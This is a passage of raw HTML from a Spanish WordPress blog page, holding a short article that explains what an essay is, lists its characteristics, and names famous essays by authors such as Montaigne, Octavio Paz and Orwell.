url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"c7312b62-b2b2-4299-ba92-e73b25d314f5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-de675f2d-6f6e-4976-b52f-d5cba3f799b5: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"de675f2d-6f6e-4976-b52f-d5cba3f799b5","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-1bd27ba4-5f94-4161-b83e-0b671eb04a74: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"1bd27ba4-5f94-4161-b83e-0b671eb04a74","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-82163e38-80df-4e2e-9937-e5d140d3f536: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"82163e38-80df-4e2e-9937-e5d140d3f536","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-3f5669bd-f14b-4d72-a335-bc2def959d71: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"3f5669bd-f14b-4d72-a335-bc2def959d71","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-713d0034-7976-47d7-982f-b98313139b20: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"713d0034-7976-47d7-982f-b98313139b20","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-e47dfbcb-a92c-43a6-9024-450a82a08f1f: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"e47dfbcb-a92c-43a6-9024-450a82a08f1f","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-663fd273-1f8f-4697-9c3a-a747e2faa669: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"663fd273-1f8f-4697-9c3a-a747e2faa669","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-5a94f673-ce12-4c18-b383-6ca753af5ca9: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"5a94f673-ce12-4c18-b383-6ca753af5ca9","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-3cf21108-f88f-4d7a-a7ec-c3e50fb7289b: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"3cf21108-f88f-4d7a-a7ec-c3e50fb7289b","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-38d6b300-fcf7-4521-bb91-3611cc98e871: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"38d6b300-fcf7-4521-bb91-3611cc98e871","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-47811956-dc0d-4c0a-b2b7-4f6ff36d9795: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"47811956-dc0d-4c0a-b2b7-4f6ff36d9795","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-f7520dbb-39bd-49d8-86e5-fb4428fac998: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"f7520dbb-39bd-49d8-86e5-fb4428fac998","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-a30fcf84-64ce-48d6-87d9-df9e95e800bc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"a30fcf84-64ce-48d6-87d9-df9e95e800bc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-b2de8833-27fa-42a9-bb3b-578c1010c676: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"b2de8833-27fa-42a9-bb3b-578c1010c676","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-6139f78b-c578-432b-bb12-0ab341460bb0: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"6139f78b-c578-432b-bb12-0ab341460bb0","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-c1593740-537e-4df9-8311-be23c75809dc: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"c1593740-537e-4df9-8311-be23c75809dc","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-7feb1c82-f79c-4316-8fbb-397d1e5866f3: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"7feb1c82-f79c-4316-8fbb-397d1e5866f3","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-2872af9a-e450-4bfd-a854-0bc887326c37: url('https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"2872af9a-e450-4bfd-a854-0bc887326c37","url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13687 single-format-standard wp-theme-Newsmag que-es-un-ensayo-y-cuales-son-sus-caracteristicas global-block-template-1 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#bfdbded3d6cbd7ffdecdd3dadcd0cfcdd0dbcadcdcd6d0d1dacc91dcd0d2" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-contacto-container"><ul id="menu-contacto" class="td-mobile-main-menu"><li id="menu-item-18121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li id="menu-item-17854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li id="menu-item-18119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogistar.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7b1f1a17120f133b1a09171e18140b09141f0e18181214151e0855181416" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-contacto-container"><ul id="menu-contacto-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogistar.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_544 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7821481128"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-13687" class="post-13687 post type-post status-publish format-standard hentry category-libros tag-como-hacer-un-ensayo tag-ensayo tag-partes-de-un-ensayo tag-que-es-un-ensayo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogistar.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Literatura" class="entry-crumb" href="https://www.blogistar.com/category/libros/">Literatura</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Qué es un Ensayo y Cuáles son sus Características?</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogistar.com/category/libros/">Literatura</a></li></ul>
            <header>
                <h1 class="entry-title">¿Qué es un Ensayo y Cuáles son sus Características?</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogistar.com/author/arleco-producciones/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-13687">200</span></div>                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p><strong>Un ensayo es un género literario, un tipo de texto escrito en prosa que analiza, interpreta o evalúa un tema</strong>, es decir, permite desarrollar un tema determinado de manera libre y personal, exponiendo así un punto de vista, opinión o posición de reflexión subjetiva.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20338'%3E%3C/svg%3E" alt="¿Qué es un Ensayo y Cuáles son sus Características?" width="500" height="338" data-lazy-src="https://farm8.staticflickr.com/7478/26210163454_e38f62e2ea.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter" src="https://farm8.staticflickr.com/7478/26210163454_e38f62e2ea.jpg" alt="¿Qué es un Ensayo y Cuáles son sus Características?" width="500" height="338" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<p>El ensayo es el género literario más general de la didáctica.</p>
<h3>Características</h3>
<p>• Es un escrito serio y fundamentado que sintetiza un tema significativo.<br />
• Generalmente tiene una extención breve.<br />
• Posee una introducción, un desarrollo y una conclusión.<br />
• Presenta argumentos y opiniones sustentadas.<br />
• Tiene libertad temática</p>
<h3>¿Qué temas pueden ser tratados en un ensayo?</h3>
<p>El ensayo puede tratar temas de literatura, filosofía, arte, ciencias, sociales y política, entre otros.</p>
<h3>¿En qué se diferencia del texto informativo?</h3>
<p>El ensayo no posee una estructura definida ni sistematizada o compartimentada en apartados o lecciones. No pretende informar, sino persuadir o convencer. El ensayo mas bien es una interpretación o explicación de un determinado tema.</p><!--CusAds0-->
<h3>Entre los ensayos más famosos de la historia encontramos a:</h3>
<p>• Arte y revolución de Richard Wagner<br />
• El escritor y sus fantasmas de Ernesto Sabato<br />
• El espíritu de las leyes de Montesquieu<br />
• El laberinto de la soledad de <a href="https://www.blogistar.com/2014/05/octavio-paz-poeta-ensayista-y-pensador-de-la-libertad-mexicano/">Octavio Paz</a><br />
• Ensayos de Michel de Montaigne.<br />
• Eureka de <a href="https://www.blogistar.com/2013/11/edgar-allan-poe-el-maestro-de-la-novela-gotica-y-los-cuentos-de-terror/">Edgar Allan Poe</a><br />
• Inquisiciones de <a href="https://www.blogistar.com/2012/02/jorge-luis-borges-erudito-de-la-literatura-latinoamericana/">Jorge Luis Borges</a><br />
• La España invertebrada de José Ortega y Gasset<br />
• La tentación de lo imposible de <a href="https://www.blogistar.com/2011/01/mejores-libros-de-mario-vargas-llosa/">Mario Vargas Llosa</a><br />
• Las Cartas marruecas de José Cadalso<br />
• Los monstruos y los críticos y otros ensayos de J. R. R. Tolkien<br />
• Los Pensamientos de Pascal<br />
• Nuestra América de José Martí<br />
• Tiempo viejo y tiempo nuevo de Gregorio Marañón<br />
• Una buena taza de té de George Orwell</p>
<!--CusAds0--><!--CusAds0-->
<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-13687"
				class="share-facebook sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-13687"
				>
				<span id="sharing-facebook-13687" hidden>Haz clic para compartir en Facebook (Se abre en una ventana nueva)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-13687"
				class="share-twitter sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-13687"
				>
				<span id="sharing-twitter-13687" hidden>Haz clic para compartir en X (Se abre en una ventana nueva)</span>
				<span>X</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-13687"
				class="share-jetpack-whatsapp sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-13687"
				>
				<span id="sharing-whatsapp-13687" hidden>Haz clic para compartir en WhatsApp (Se abre en una ventana nueva)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-13687"
				class="share-pinterest sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-13687"
				>
				<span id="sharing-pinterest-13687" hidden>Haz clic para compartir en Pinterest (Se abre en una ventana nueva)</span>
				<span>Pinterest</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer" data-shared="sharing-email-13687" class="share-email sd-button share-icon no-text" href="/cdn-cgi/l/email-protection#[base64]" target="_blank" aria-labelledby="sharing-email-13687" data-email-share-error-title="¿Tienes un correo electrónico configurado?" data-email-share-error-text="Si tienes problemas al compartir por correo electrónico, es posible que sea porque no tengas un correo electrónico configurado en tu navegador. Puede que tengas que crear un nuevo correo electrónico tú mismo." data-email-share-nonce="7d62f8c3c6" data-email-share-track-url="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=email">
				<span id="sharing-email-13687" hidden>Haz clic para enviar un enlace por correo electrónico a un amigo (Se abre en una ventana nueva)</span>
				<span>Correo electrónico</span>
			</a></li><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-13687"
				class="share-linkedin sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-13687"
				>
				<span id="sharing-linkedin-13687" hidden>Haz clic para compartir en LinkedIn (Se abre en una ventana nueva)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-13687"
				class="share-tumblr sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-13687"
				>
				<span id="sharing-tumblr-13687" hidden>Haz clic para compartir en Tumblr (Se abre en una ventana nueva)</span>
				<span>Tumblr</span>
			</a></li><li class="share-pocket"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pocket-13687"
				class="share-pocket sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=pocket"
				target="_blank"
				aria-labelledby="sharing-pocket-13687"
				>
				<span id="sharing-pocket-13687" hidden>Haz clic para compartir en Pocket (Se abre en una ventana nueva)</span>
				<span>Pocket</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-13687"
				class="share-telegram sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-13687"
				>
				<span id="sharing-telegram-13687" hidden>Haz clic para compartir en Telegram (Se abre en una ventana nueva)</span>
				<span>Telegram</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-13687"
				class="share-reddit sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-13687"
				>
				<span id="sharing-reddit-13687" hidden>Haz clic para compartir en Reddit (Se abre en una ventana nueva)</span>
				<span>Reddit</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-13687"
				class="share-print sd-button share-icon no-text"
				href="https://www.blogistar.com/2016/05/que-es-un-ensayo-y-cuales-son-sus-caracteristicas/#print?share=print"
				target="_blank"
				aria-labelledby="sharing-print-13687"
				>
				<span id="sharing-print-13687" hidden>Haz clic para imprimir (Se abre en una ventana nueva)</span>
				<span>Imprimir</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div>        </div>


        <footer>
